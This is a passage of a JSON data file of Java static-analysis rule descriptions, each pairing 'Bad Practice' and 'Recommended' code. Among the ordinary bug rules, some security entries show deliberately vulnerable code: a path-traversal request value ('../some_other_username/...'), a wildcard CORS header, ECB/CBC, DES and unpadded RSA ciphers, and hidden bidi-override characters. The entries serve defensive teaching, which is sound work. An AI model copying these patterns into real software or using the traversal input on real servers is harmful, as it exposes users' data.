Flag](https://owasp.org/www-community/controls/SecureCookieAttribute)\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- OWASP Top Ten (2021) - [Category A07](https://owasp.org/Top10/A07_2021-Identification_and_Authentication_Failures/) - Identification and Authentication Failures\n- FindSecBugs - [INSECURE\\_COOKIE](https://find-sec-bugs.github.io/bugs.htm#INSECURE_COOKIE)",[592,1698,614,689,57,59,935,61,62],"cwe-614",{"shortcode":1700,"title":1701,"description":1702,"category":20,"severity":55,"tags":1703,"isRecommended":1578},"JAVA-E0051","Avoid using `equals` to compare against `null`","Tests for null should not use the `equals` method. The '==' operator should be used instead.\n\n\u003C!--more-->\n\nConsider this string declaration:\n```\nString x = \"foo\";\n```\n\n### Bad Practice\n\n```java\nif (x.equals(null)) {\n    doSomething();\n}\n```\nIf `x` is null in the above snippet, calling `equals` on it would result in a `NullPointerException`.\n\n### Recommended\n```java\nif (x == null) {\n    doSomething();\n}\n```\n\nSince the `==` operator directly compares references, it does not have the same problem.\n\n## References\n- PMD - [EqualsNull](https://pmd.github.io/latest/pmd_rules_java_errorprone.html#equalsnull)",[],{"shortcode":1705,"title":1622,"description":1623,"category":20,"severity":55,"tags":1706,"isRecommended":1578},"JAVA-E0080",[],{"shortcode":1708,"title":1596,"description":1597,"category":16,"severity":55,"tags":1709,"isRecommended":1578},"JAVA-E0040",[],{"shortcode":1711,"title":1712,"description":1713,"category":20,"severity":55,"tags":1714,"isRecommended":1578},"JAVA-E0291","Self assignment of local variable detected","A local variable is assigned to itself.\n\n\u003C!--more-->\n\nThis is essentially a noop but it may be indicative of a different problem. It may be that the variable shadows another in a parent scope, or that the variable may shadow a field of the object itself. Such code can cause confusion and subtle logic errors that are hard to catch.\n\n### Bad Practice\n```java\npublic void foo() {\n    int x = 3;\n    int y = someInt;\n    // ...\n    x = x; // Useless self assignment.\n}\n```\n\n### Recommended\n\nAlways check that the correct variable is being assigned to (or from)\n\n```java\npublic void foo() {\n    int x = 3;\n    int y = someInt;\n    // ...\n    y = x; // Here, we assign x to y.\n}\n```\n\nCheck if you meant to assign a field or another local variable with a similar name instead.",[],{"shortcode":1716,"title":1632,"description":1717,"category":20,"severity":55,"tags":1718,"isRecommended":1578},"JAVA-E0048","Non-final class defines a `clone` method that does not call `super.clone`.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\nclass T implements Cloneable {\n\n    @Override\n    public Object clone() {\n        // Does not call super.clone();\n\n        T newObj = new T(...);\n\n        // ...\n\n        return newObj;\n    }\n\n}\n\n// ...\n\nclass U extends T implements Cloneable {\n\n    @Override\n    public Object clone() {\n        U newObj = (U)super.clone(); // This is an object of type T! This cast will fail with a ClassCastException.\n        // ...\n\n        return newObj;\n    }\n}\n```\n\nIf `T` is extended by a subclass `U`, and `U` calls `super.clone`, then it is likely that `U`'s `clone` method will get an object of type `T`. This will likely fail within the clone method itself when the subclass modifies data. Such code violates the standard contract for `clone` as stated by the [JavaDocs](https://docs.oracle.com/javase/7/docs/api/java/lang/Object.html#clone()):\n\n> By convention, the returned object should be obtained by calling `super.clone`. If a class and all of its superclasses (except `Object`) obey this convention, it will be the case that `x.clone().getClass() == x.getClass()`.\n\n### Recommended\n\nAlways make sure to call `super.clone` when implementing `Cloneable` for any class.\n\n```java\nclass T implements Cloneable {\n    @Override\n    public Object clone() {\n        try {\n            T newObj = super.clone();\n\n            // ...\n\n            return newObj;\n        } catch (CloneNotSupportedException e) {\n            // ...\n        }\n    }\n}\n```\n\n## References\n\n- Spotbugs - [CN\\_IDIOM\\_NO\\_SUPER\\_CALL](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#cn-clone-method-does-not-call-super-clone-cn-idiom-no-super-call)",[],{"shortcode":1720,"title":1721,"description":1722,"category":16,"severity":55,"tags":1723,"isRecommended":1578},"JAVA-E0094","Finalizers must not be explicitly invoked","This method explicitly invokes an object's `finalize` method. Because finalizer methods are supposed to be executed once, and only by the JVM's internal code, this is a bad idea.\n\n\u003C!--more-->\n\n### Bad Practice\n```java\nthis.finalize();\n```\n\nIf a connected set of objects is currently being finalized, there is a chance that the `finalize` method of all such objects could be called at the same time by the JVM over multiple threads. If the `finalize` method were to be invoked on such a connected object at the same time as its `finalize` method was called by the JVM, it could cause a virtually impossible to diagnose race condition.\n\n### Recommended\n\nRemove the call to `finalize`.\n\n**Note:** Finalizers are deprecated since Java 9.\n\n### References\n\n- [Why is the finalize() method deprecated in Java 9?](https://stackoverflow.com/questions/56139760/why-is-the-finalize-method-deprecated-in-java-9) - stackoverflow\n- [CERT MET12-J](https://wiki.sei.cmu.edu/confluence/display/java/MET12-J.+Do+not+use+finalizers) - Do not use finalizers\n- [Oracle Secure Coding Guidelines](https://www.oracle.com/technetwork/java/seccodeguide-139067.html)",[],{"shortcode":1725,"title":1726,"description":1727,"category":20,"severity":55,"tags":1728,"isRecommended":1578},"JAVA-E0220","`readLine` result is read without a null check","The result of invoking `readLine()` is read without checking to see if it is null.\n\n### Bad Practice\n\nIf there are no more lines of text to read, `readLine` will return null and dereferencing that will generate a null pointer exception.\n\n```java\nString a = bufReader.readLine();\nint b = a.length; // Will throw an NPE if a is null.\n```\n\n### Recommended\n\n```java\nString a = bufReader.readLine();\n\nif (a == null) {\n    // do something....\n}\n```\n\nUnless you are absolutely confident that this will not happen (though it is a sensible thing to do even then), check if the result is null and perform an appropriate action if it is.\n\n## References\n\n- SpotBugs - [NP\\_DEREFERENCE\\_OF\\_READLINE\\_VALUE](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#np-dereference-of-the-result-of-readline-without-nullcheck-np-dereference-of-readline-value)",[],{"shortcode":1730,"title":1731,"description":1732,"category":20,"severity":55,"tags":1733,"isRecommended":1578},"JAVA-E0343","Method attempts to access a result set field with index 0","A call to a `getXXX` or `updateXXX` method of a result set was made where the field index is `0`. As `ResultSet` fields start at index `1`, this is always a mistake.\n\n\u003C!--more-->\nUsing a 0 index with `ResultSet`'s getter and update methods will only trigger an `SQLException`.\n\n### Bad Practice\n\n```java\nConnection c = DriverManager.getConnection(...);\n\nStatement s = conn.createStatement();\ns.execute(\"SELECT userName, isWin FROM users WHERE uid = 'someuser';\");\nResultSet r = s.getResultSet();\n\nString userName = r.getString(0); // This will fail.\n```\n\n### Recommended\n\n```java\nString userName = r.getString(1);\n```\n\nConsider using column names instead of indices to avoid such mistakes in the future. Another possible way to mitigate this issue would be to have integer constants labelled with the respective column names.\n\n```java\nint USER = 1;\n\nString userName = r.getString(USER);\n\n// Or:\n\nString userName1 = r.getString(\"user\");\n```\n\n## References\n\n- Spotbugs - [SQL\\_BAD\\_RESULTSET\\_ACCESS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#sql-method-attempts-to-access-a-prepared-statement-parameter-with-index-0-sql-bad-prepared-statement-access)",[],{"shortcode":1735,"title":1736,"description":1737,"category":20,"severity":55,"tags":1738,"isRecommended":1578},"JAVA-E0344","Method attempts to set a prepared statement parameter with index 0","A call to a `setXXX` method of a prepared statement was made where the parameter index is `0`. As SQL parameter indexes start at index `1`, this is always a mistake.\n\n\u003C!--more-->\n\nUsing a 0 index with `PreparedStatement`'s setter methods will only trigger an `SQLException`.\n\n### Bad Practice\n\n```java\nConnection c = DriverManager.getConnection(...);\n\nPreparedStatement s = conn.prepareStatement(\"SELECT userName, isWin FROM users WHERE uid = ?;\");\ns.setString(0, \"User\"); // This will fail.\ns.execute();\n```\n\n### Recommended\n\n```java\ns.setString(1, \"User\");\n```\n\nConsider using column names instead of indices to avoid such mistakes in the future. Another possible way to mitigate this issue would be to have integer constants labelled with the respective column names.\n\n```java\n\nint USER = 1;\n\ns.setString(USER, \"User\");\n\n// Or:\n\ns.setString(\"user\", \"User\");\n\n```\n\n## References\n\n- Spotbugs - [SQL\\_BAD\\_PREPARED\\_STATEMENT\\_ACCESS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#sql-method-attempts-to-access-a-prepared-statement-parameter-with-index-0-sql-bad-prepared-statement-access)",[],{"shortcode":1740,"title":1741,"description":1742,"category":20,"severity":55,"tags":1743,"isRecommended":1578},"JAVA-E0386","Impossible downcast of `toArray` result detected","Attempting to cast the result of `Collection.toArray()` to any type other than `Object[]` will always fail, resulting in a `ClassCastException`.\n\n\u003C!--more-->\n\n### Bad Practice\nThis code is casting the result of calling `Collection.toArray()` to a subtype of `Object[]`, as in:\n\n```java\nString[] getAsArray(Collection\u003CString> c) {\n    return (String[]) c.toArray();\n}\n```\n\nThis will usually fail by throwing a `ClassCastException`. The `toArray()` method of almost all collections returns an `Object[]`. They can't really do anything else, since the `Collection` object does not have any way to determine its generic type.\n\n### Recommended\nThe correct way to obtain an array of the desired type is by providing an empty array argument of the desired type:\n\n```java\nc.toArray(new String[0]);\n```\n\n## Exceptions\n\nThere is one common/known exception to this. The toArray() method of lists returned by `Arrays.asList(...)` will return a covariantly typed array. For example, `Arrays.asArray(new String[] { \"a\" }).toArray()` will return a `String []` instead of an `Object []`.\n\n## References\n\n- SpotBugs - [BC_IMPOSSIBLE_DOWNCAST_OF_TOARRAY](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#bc-impossible-downcast-of-toarray-result-bc-impossible-downcast-of-toarray)",[],{"shortcode":1745,"title":1746,"description":1747,"category":20,"severity":55,"tags":1748,"isRecommended":1578},"JAVA-E0394","Invalid regex syntax must not be used","Invalid regex strings will throw a `PatternSyntaxException` at runtime.\n\n\u003C!--more-->\n\nThis code attempts to compile a regular expression string that is invalid according to Java's syntax\nfor regular expressions. Because of this,  a `PatternSyntaxException` will be thrown when\nthis statement is executed.\n\n### Bad Practice\n\n```java\nPattern.compile(\"(\\\\)\");\n```\n\n### Recommended\n\nPerhaps the intention was to match on a single `\\\\` character:\n\n```java\nPattern.compile(\"(\\\\\\\\)\");\n```\n\n## References\n\n- SpotBugs - [RE\\_BAD\\_SYNTAX\\_FOR\\_REGULAR\\_EXPRESSION](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#re-invalid-syntax-for-regular-expression-re-bad-syntax-for-regular-expression)\n- Oracle - [`java.util.regex.Pattern` JavaDocs](https://docs.oracle.com/javase/7/docs/api/java/util/regex/Pattern.html)",[],{"shortcode":1750,"title":1751,"description":1752,"category":20,"severity":55,"tags":1753,"isRecommended":1578},"JAVA-E0409","Iterator `hasNext` should not invoke `next`","This implementation of `hasNext` calls the iterator's `next` method. This is wrong because `hasNext` must not cause the state of the iterator to be modified, while `next` usually does modify iterator state.\n\n\u003C!--more-->\n\nThis will also result in subtle errors caused by missed items (`hasNext` calls will consume items of the iterator) and premature exhaustion of the iterator due to too many calls to `hasNext`.\n\n### Bad Practice\n\n```java\nclass MyIterator extends Iterator\u003CInteger> {\n\n    int i = 1;\n\n    @Override\n    boolean hasNext() {\n        return next() \u003C Integer.MAX_VALUE;\n    }\n\n    @Override\n    Integer next() {\n        return ++i;\n    }\n}\n```\n\n### Recommended\n\nChange the implementation to perform the hasNext check in a manner that does not modify iterator state.\n\n```java\nclass MyIterator extends Iterator\u003CInteger> {\n\n    int i = 1;\n\n    @Override\n    boolean hasNext() {\n        // We now check the state of the iterator instead of the value returned by next.\n        return i \u003C Integer.MAX_VALUE;\n    }\n\n    @Override\n    Integer next() {\n        return ++i;\n    }\n}\n```\n\n## References\n- SpotBugs - [DMI\\_CALLING\\_NEXT\\_FROM\\_HASNEXT](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dmi-hasnext-method-invokes-next-dmi-calling-next-from-hasnext)",[],{"shortcode":1755,"title":1756,"description":1757,"category":20,"severity":55,"tags":1758,"isRecommended":1578},"JAVA-E1000","A syntax error was found","The Java analyzer found a malformed function call, incorrect syntax or some other similar error that will result in a compilation failure.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\nString.format(); // String.format requires at least one argument.\n```\n\n### Recommended\n\nConsider using an IDE to highlight such issues as they occur. It is also a good idea to try compiling your code at least once before pushing to ensure that there are no errors preventing compilation.",[],{"shortcode":1760,"title":1761,"description":1762,"category":20,"severity":55,"tags":1763,"isRecommended":1578},"JAVA-E1003","Bad short-circuiting null check","This short-circuiting boolean expression using either of the `&&` or `||` operators attempts to check if a variable is `null` in its left hand side, and then proceeds to call a method of that variable in its right hand side. However, because of the way it has been written, this expression will allow the right hand side to execute even if the variable is `null`. This will likely result in a `NullPointerException` at runtime.\n\n\u003C!--more-->\n\nThis can occur when the programmer is confused about the behavior of short-circuiting operators such as `&&` and `||`. Here's a primer on how short-circuit operators interact with null-checks.\n\nConsider this expression:\n\n```java\na == null || a.someMethod()\n```\n\nThe expression first checks if `a` is `null`. If it is, there is no need to execute the RHS, since a boolean `OR` operation only requires either of the conditions to be true. Since the LHS condition is proven to be true, there is no need to execute the RHS.\n\nIf `a` is _not_ null, the RHS must also be checked, since we now care about the truth of the RHS.\n\nUsing the `&&` operator works similarly:\n\n```java\na != null && a.someMethod()\n```\n\nWe first check if `a` is _not_ equal to `null`. If `a` is `null`, the LHS evaluates to `false`. This means the RHS will not need to be evaluated, and thus prevents an NPE. If `a` isn't `null` the RHS will also need to be evaluated. Why? Because `&&` requires both sides to be `true` to evaluate to `true`. But as long as even the LHS evaluates to `false`, `&&` _will_ evaluate to `false`.\n\n### Bad Practice\n\n```java\nString a = null;\n// This code will pass over the LHS and directly execute the RHS, causing an NPE.\nif (a != null || a.length() > 3) {\n    // ...\n}\n\n// This code will fail similarly.\nif (a == null && a.length() \u003C 2) {\n    // ...\n}\n```\n\n### Recommended\n\n```java\n// Using the || operator\nif (a == null || a.length() > 3) {\n    // ...\n}\n\n// Using the && operator\nif (a != null && a.length() \u003C 2) {\n    // ...\n}\n```",[],{"shortcode":1765,"title":1766,"description":1767,"category":20,"severity":55,"tags":1768,"isRecommended":1578},"JAVA-E1017","Methods must not unconditionally call themselves","This method appears to call itself unconditionally.\n\nSuch unconditional recursion can cause stack overflows unless an unexpected exception is thrown.\n\u003C!--more-->\n\nRecursive methods must always contain an obvious exit condition. This has two advantages:\n\n1. It provides clarity to the reader.\n2. It avoids ambiguity that could cause future bugs.\n\nIt may be that the recursive method in question performs an operation that results in an exception being thrown.\n\nSuch an exception would effectively cut the recursion short, but when there is no indication to the reader of the code that such an event would occur, confusion is the likely result.\n\nIf this was not done intentionally, it would indicate a bug since the execution of such a method would only end once the executing thread suffers a stack overflow.\n\n### Bad Practice\n\nThe only way this method could break out of the recursive loop is by throwing an exception.\n\nPerhaps `doSomething()` may throw an exception in some cases?\n\n```java\nvoid recursiveMethod() {\n    doSomething();\n    recursiveMethod(); // Unconditional!\n}\n```\n\n### Recommended\n\nHere, when the stop condition is true, we return without further recursion.\n\n```java\nvoid recursiveMethod() {\n    if (stopCondition) return\n    doSomething();\n    recursiveMethod();\n}\n```",[],{"shortcode":1770,"title":1771,"description":1772,"category":20,"severity":55,"tags":1773,"isRecommended":1578},"JAVA-E1020","Indices must not be out of bounds","When indexing into a `String`, `List` or array, if the index is out of bounds one of the `IndexOutOfBoundsException` family will be thrown.\n\n\n\u003C!--more-->\n\nThis issue will be raised if the indices used with `String`, `List` or array access expressions appear to be out of bounds with respect to the target value's declared size.\n\n### Bad Practice\n\n```java\nString s = \"abcde\";\n\nBoolean[] b = new Boolean[234];\n\n// These access statements all pass in invalid indices.\nString e = s.subSequence(1, -23);\ne = s.substring(34);\nchar c = s.charAt(7);\n\n// Bad array access expressions!\nb[-1];\nb[756];\n```\n\n### Recommended\n\nEnsure that array/list accesses agree with the maximum capacity of the underlying list at the time of use.\n\n```java\nString s = \"abcde\";\n\nString e = s.subSequence(1, 4);\ne = s.substring(2);\nchar c = s.charAt(3);\n```",[],{"shortcode":1775,"title":1776,"description":1777,"category":20,"severity":55,"tags":1778,"isRecommended":1578},"JAVA-E1022","`Optional` values must never be `null`","`Optional\u003CT>` is a type that serves to help developers avoid one of the oldest mistakes in the book: `NullPointerException`s. Due to Java's unfortunate choice of semantics however, the wonderful properties of this type are overshadowed by the fact that variables which refer to `Optional` objects themselves can still hold null values.\n\nStoring `null` into an `Optional` variable is not recommended and must be strictly avoided.\n\n\u003C!--more-->\n\n### Bad Practice\n\nAvoid returning null in functions that return an `Optional` value.\n```java\nOptional\u003CMyClass> method() {\n    if (new Random().nextBoolean()) return null; // Don't return null!\n    else return Optional.of(new MyClass());\n}\n```\n\nDo not assign `null` to an `Optional` value:\n```java\nOptional\u003CInteger> o = null;\n```\n\n### Recommended\n\nIf you wish to construct an `Optional` that holds no value, use `Optional.empty()` instead of assigning a null value.\n```java\nOptional\u003CMyClass> method() {\n    if (new Random().nextBoolean()) return Optional.empty();\n    else return Optional.of(new MyClass());\n}\n```\n\nIf you wish to convert a value which may be null into an `Optional` use `Optional.ofNullable()`:\n\n```java\nString s = null;\n\nOptional\u003CString> opt = Optional.ofNullable(s);\n\nopt.isEmpty(); // true\n```\n\n## References\n- Oracle Java 11 JavaDocs - [`java.util.Optional`](https://docs.oracle.com/en/java/javase/11/docs/api/java.base/java/util/Optional.html)",[],{"shortcode":1780,"title":1781,"description":1782,"category":20,"severity":55,"tags":1783,"isRecommended":1578},"JAVA-E1029","Whitespace characters must always be escaped","There are many whitespace characters other than the space character (`' '`) defined in the Unicode standard. However, using these characters without properly escaping them can cause unintended behavior, bugs or even a security breach to occur.\n\n\u003C!--more-->\n\nThere has been an example of a security vulnerability due to the lack of escaping certain whitespace characters: [CVE-2021-42574](https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-42574).\n\n### Bad Practice\n\nThis issue is raised when any whitespace character other than `' '` (the space character) is used without an escape sequence.\n\n```java\nString withATab = \"A\tB\";\nString withZeroWidthSpace = \"abc​def\"; // There's a character between abc and def here.\nchar tabChar = '\t';\nSystem.out.println(\"5678,‮6776, 4321‬, USD\");\n```\n\nTry selecting the text of the last line in this example; you may notice some strange behavior...\n\nThis is due to the use of the Unicode right-to-left override character ([`U+202E`](https://www.unicode.org/reports/tr9/#Explicit_Directional_Overrides)), which lets us force the following characters to be formatted as right-to-left, and the pop directional formatting character ([`U+202C`](https://www.unicode.org/reports/tr9/#Terminating_Explicit_Directional_Embeddings_and_Overrides)) which removes the current directional formatting override.\n\n### Recommended\n\nAlways escape whitespace characters which are not spaces.\n\n```java\nchar goodTab = '\t';\nString goodStringWithTab = \"A\tB\";\nString withZeroWidthSpace = \"abc​def\";\nString bidiText = \"5678, ‮6776, 4321‬, USD\"\n```\n\n## References\n\n- Unicode Technical Reports - [Bidirectional Algorithm Spec](https://www.unicode.org/reports/tr9)\n-",[],{"shortcode":1785,"title":1586,"description":1786,"category":32,"severity":55,"tags":1787,"isRecommended":1578},"JAVA-P0057","This method or field is or uses a `Map` or `Set` of `URL`s. Since both the `equals` and `hashCode` method of `URL` perform domain name resolution, this can result in a big performance hit.\n\n\u003C!--more-->\n\n### Bad Practice\n\n```java\n\nHashMap\u003CURL, Integer> hits = new HashMap\u003C>();\n\n// ...\n\nfor (HashMap.Entry\u003CURL, Integer> e : hits) {\n    // ... This can become very slow for larger hashmaps of URLS.\n}\n\n```\n\n### Recommended\n\nConsider using the `java.net.URI` class to represent URLs. This class does not have the same `hashCode` behavior, so it is safe to use as a key for map data structures.\n\n```java\n\nHashMap\u003CURI, Integer> hits = new HashMap\u003C>();\n\n// ...\n\nfor (HashMap.Entry\u003CURI, Integer> e : hits) {\n    // ...\n}\n\n```\n\n## References\n\n- [This blog post](http://michaelscharf.blogspot.com/2006/11/javaneturlequals-and-hashcode-make.html) explains the issues with the `URL` class.\n- Spotbugs - [DMI\\_COLLECTION\\_OF\\_URLS](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#dm-maps-and-sets-of-urls-can-be-performance-hogs-dmi-collection-of-urls)",[],{"shortcode":1789,"title":1790,"description":1791,"category":32,"severity":55,"tags":1792,"isRecommended":1578},"JAVA-P0331","`Pattern.compile()` should not be called in a loop","This method calls `Pattern.compile()` inside a loop with constant arguments. If this `Pattern` will be used several times, there's no reason to compile it on each loop iteration.\n\u003C!--more-->\n\n`Pattern.compile()` is an expensive method to run. This is because regexes are computationally intensive to generate. If regex compilation were to occur in a loop, the cumulative overhead from every iteration could cause an undesirable amount of lag.\n\nMove this call outside of the loop or into a static final field.\n\n### Bad Practice\n\n```java\nwhile (someCondition) {\n\n    Pattern regex = Pattern.compile(\"(r|R)egex\");\n\n    // ...\n}\n```\n\n### Recommended\n\nIf the regex will be used multiple times over the course of the program, it is better to declare it separately, perhaps as a static field.\n```java\nPattern regex = Pattern.compile(\"(r|R)egex\");\n\nwhile (someCondition) {\n    Matcher matches = regex.matcher(input);\n    matches.find();\n    // ...\n}\n```\n\nIf possible, turn the declaration into a static final field:\n```java\nstatic final Pattern regex = Pattern.compile(\"(r|R)egex\");\n```\n\n## References\n\n- SpotBugs - [IIL\\_PATTERN\\_COMPILE\\_IN\\_LOOP](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#iil-method-calls-pattern-compile-in-a-loop-iil-pattern-compile-in-loop)",[],{"shortcode":1794,"title":1795,"description":1796,"category":39,"severity":55,"tags":1797,"isRecommended":1578},"JAVA-S1000","Overly permissive CORS policies are a security risk","An overly permissive CORS policy can allow malicious actors to retrieve sensitive data from your own servers through the client.\n\n\u003C!--more-->\n\nPrior to HTML5, Web browsers enforced the Same Origin Policy which ensures that in order for JavaScript to access the contents of a Web page, both the JavaScript and the Web page must originate from the same domain. Without the Same Origin Policy, a malicious website could serve up JavaScript that loads sensitive information from other websites using a client's credentials, and communicate this information back to the attacker.\n\nHTML5 makes it possible for JavaScript to access data across domains if the `Access-Control-Allow-Origin` HTTP header is defined. With this header, a web server defines which other domains are allowed to access its domain using cross-origin requests. However, caution should be taken when defining the header because an overly permissive CORS policy will allow a malicious application to communicate with the victim application in an inappropriate way, leading to spoofing, data theft, relay and other attacks.\n\n### Bad Practice\n\n```java\nresponse.addHeader(\"Access-Control-Allow-Origin\", \"*\");\n```\n\n### Recommended\n\nThough it is not possible to specify multiple origins directly using this header, you can use the request's `Origin` header along with a domain whitelist to accomplish this:\n\n```java\n\nList\u003CString> whitelistedDomains = Arrays.asList(\"some.trusted.domain\", \"some.other-trusted.domain\", ...);\n\n// CORS requests always carry an Origin header specifying the domain of the page that initiated the request to this server.\nString origin = request.getHeader(\"Origin\");\n\n// If the origin domain is safe, we could allow such cross origin requests to go through.\nif (whilelistedDomains.contains(origin))\n    response.addHeader(\"Access-Control-Allow-Origin\", origin);\n```\n\n## References\n\n- MDN - [Access-Control-Allow-Origin](https://developer.mozilla.org/en-US/docs/Web/HTTP/Headers/Access-Control-Allow-Origin)\n- [W3C CORS specification](https://www.w3.org/TR/cors/)\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A05_2021-Security_Misconfiguration/) - Security Misconfiguration\n- FindSecBugs - [PERMISSIVE_CORS](https://find-sec-bugs.github.io/bugs.htm#PERMISSIVE_CORS)\n- [CWE-79](https://cwe.mitre.org/data/definitions/79.html) - Improper Neutralization of Input During Web Page Generation (Cross Site Scripting)\n- [CWE-352](https://cwe.mitre.org/data/definitions/352.html) - Cross Site Request Forgery (CSRF)",[592,908,670,59,61,62],{"shortcode":1799,"title":1800,"description":1801,"category":39,"severity":55,"tags":1802,"isRecommended":1578},"JAVA-S1001","Servlet does not sanitize path names from HTTP requests","This servlet uses an HTTP request parameter to construct a path. While this action may mean to access only one directory in the server's file system, it does not properly neutralize sequences such as `\"..\"` that can resolve to a location that is outside that directory.\n\n\u003C!--more-->\n\nConsider a servlet that takes `GET` or `POST` requests in the following form:\n```\nhttp://example.com.br/get-files?file=report.pdf\n```\nIf the servlet processes the request by simply appending the file name to a predefined path, accessing the file system through that path will be susceptible to relative path modification attacks:\n\n### Bad Practice\n\n```java\nString BASE_PATH = \"/home/users/\";\nString userName = ...; // From a database, possibly.\n// Expands to: \"/home/users/username/filename\"\nString filePath = BASE_PATH + userName + \"/\" + request.getParameter(REQUEST_PARAMETER);\n// ...\n```\n\n`REQUEST_PARAMETER` can be used to access files from other usernames by using a relative path:\n```\nhttp://example.com.br/get-files?file=../some_other_username/filename.txt\n```\n\nThe requested file name will be appended and interpreted as the following malicious path:\n```\n/home/users/username/../some_other_username/filename.txt\n```\n\nOr, canonically:\n```\n/home/users/some_other_username/filename.txt\n```\n\nThis is a serious security risk since it allows users to steal others' information.\n\n### Recommended\n\n There are multiple ways to resolve this. For example, efforts could be made to:\n\n- Sanitize url parameters to ensure they do not contain malicious inputs\n- Assign directory permissions of users in such a way that this type of attack cannot occur\n- Check the user id when reading data related to that id\n\n## References\n- [CWE-22](https://cwe.mitre.org/data/definitions/22.html) - Improper Limitation of a Pathname to a Restricted Directory\n- [CWE-23](https://cwe.mitre.org/data/definitions/23.html) - Relative Path Traversal\n- [CWE-732](https://cwe.mitre.org/data/definitions/732.html) - Incorrect Permission Assignment for Critical Resource\n- OWASP Top Ten (2021) - [Category A01](https://owasp.org/Top10/A01_2021-Broken_Access_Control/) - Broken Access Control\n- OWASP Top Ten (2021) - [Category A03](https://owasp.org/Top10/A03_2021-Injection/) - Injection\n- Spotbugs - [PT\\_RELATIVE\\_PATH\\_TRAVERSAL](https://spotbugs.readthedocs.io/en/latest/bugDescriptions.html#pt-relative-path-traversal-in-servlet-pt-relative-path-traversal)",[612,613,1803,832,59,1804,61,62],"cwe-22","cwe-23",{"shortcode":1806,"title":1807,"description":1808,"category":39,"severity":55,"tags":1809,"isRecommended":1578},"JAVA-S1004","CBC and ECB modes are insecure","`ECB` and `CBC` encryption modes are both known to be insecure due to a number of attacks that they make possible. As the default encryption mode in Java is ECB, this issue will be raised if only the algorithm is specified in a cipher transformation.\n\n\u003C!--more-->\n\n`CBC` encryption mode with any padding scheme is inherently susceptible to padding oracle attacks. An adversary could potentially decrypt the message if the system exposed the difference between plaintext with invalid padding or valid padding. The distinction between valid and invalid padding is usually revealed through distinct error messages being returned for each condition.\n\nSimilarly, there are a host of vulnerabilities associated with `ECB` mode which may be used to circumvent encryption.\n\n### Bad Practice\n\n```java\nCipher c1 = Cipher.getInstance(\"AES/CBC/PKCS5Padding\");\n\nCipher c2 = Cipher.getInstance(\"AES\"); // Java's default cipher provider sets mode to ECB if no mode is specified.\n```\n\n### Recommended\n\nIt is better to use an encryption mode which does not allow for such attacks and also incorporates integrity verification, such as Galois/Counter Mode (GCM). Additionally, always make sure to specify the full transformation string when specifying a cipher to instantiate.\n\n```java\nCipher c = Cipher.getInstance(\"AES/GCM/NoPadding\");\n```\n\n**Note:** Server-side code must ensure that data is verified for integrity before attempting to decrypt it. In the case of a padding oracle attack, the attacker would need to send data with compromised integrity as a part of the attack, and proper integrity verification via HMACs is generally enough to thwart such malicious traffic. Use an encryption mode which comes with HMAC integrity checks for best results.\n\n## References\n- FindSecBugs - [PADDING\\_ORACLE](https://find-sec-bugs.github.io/bugs.htm#PADDING_ORACLE)\n- [CAPEC-463](https://capec.mitre.org/data/definitions/463.html) - Padding Oracle Crypto Attack\n- [CWE-310](https://cwe.mitre.org/data/definitions/310.html) - Cryptographic Issues\n- [CWE-327](https://cwe.mitre.org/data/definitions/327.html) - Use of a Broken or Risky Cryptographic Algorithm\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures\n- NIST - [Authenticated Encryption Modes](https://csrc.nist.gov/projects/block-cipher-techniques/bcm/modes-develoment#01)",[59,62,662,677,663],{"shortcode":1811,"title":1812,"description":1813,"category":39,"severity":55,"tags":1814,"isRecommended":1578},"JAVA-S1012","Insecure encryption algorithm detected","This code was found to be using an insecure encryption algorithm. This could allow malicious actors to easily break encryption on the application, leading to data breaches or even hijacking of infrastructure.\n\n\u003C!--more-->\n\nA number of encryption algorithms exist which are widely supported, but are also deprecated due to their lack of security. For example, the following algorithms are insecure and their usage is not recommended:\n\n* DES\n* Triple DES\n* ARCFOUR/RC4\n\n### Bad Practice\n\n```java\nCipher c = Cipher.getInstance(\"DES/ECB/PKCS5Padding\");\nc.init(Cipher.ENCRYPT_MODE, k, iv);\nbyte[] cipherText = c.doFinal(plainText);\n```\n\n### Recommended\n\nMake sure to use modern, currently accepted encryption algorithms for all security sensitive operations.\n\n```java\nCipher c = Cipher.getInstance(\"AES/GCM/NoPadding\");\nc.init(Cipher.ENCRYPT_MODE, k, iv);\nbyte[] cipherText = c.doFinal(plainText);\n```\n\n## References\n- NIST - [Latest publication on key management](https://csrc.nist.gov/projects/key-management)\n- NIST - [Recommendation for Transitioning the Use of Cryptographic Algorithms and Key Lengths](https://nvlpubs.nist.gov/nistpubs/SpecialPublications/NIST.SP.800-131Ar2.pdf)\n- [CWE-326](https://cwe.mitre.org/data/definitions/326.html) - Inadequate Encryption Strength\n- OWASP Top Ten (2021) - [Category A05](https://owasp.org/Top10/A5_2021-Security_Misconfiguration) - Security Misconfiguration\n- OWASP Top Ten (2021) - [Category A02](https://owasp.org/Top10/A02_2021-Cryptographic_Failures/) - Cryptographic Failures",[59,592,662,728,62],{"shortcode":1816,"title":1817,"description":1818,"category":39,"severity":55,"tags":1819,"isRecommended":1578},"JAVA-S1013","RSA without padding is insecure","This code creates a `javax.crypto.Cipher` instance using the RSA algorithm with no padding. This is a security risk, and must be avoided.\n\n\u003C!--more-->\n\nWithout using a proper padding scheme to \"armor\" the encrypted ciphertext, RSA encryption can be insecure and may be easily broken.\n\nSecure RSA encryption schemes pad or \"armor\" the plaintext with securely randomized data to ensure that each plaintext is unique before encryption. Without adding the extra random data, RSA becomes a more basic version known as Textbook RSA, that takes on two undesirable properties:\n\n1. It is **Malleable** - Given a cyphertext *c*, it is possible to compute *c′ ≡ c⋅2^e mod n*. Decrypting *c′* would result in *2m mod 